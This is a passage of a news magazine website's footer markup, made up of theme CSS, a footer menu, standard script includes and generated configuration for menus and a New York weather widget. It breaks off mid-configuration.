<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697c5dc3ac03d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4061755aa9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-7.7,18.2],"today_humidity":50,"today_wind_speed":[7.2,4.5],"today_min":[-9,15.7],"today_max":[-7,19.3],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769752800,"day_name":"Fri","day_temp":[-8,18],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-6,21],"owm_day_index":6},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-6,22],"owm_day_index":14},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-1,30],"owm_day_index":22},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-5,23],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 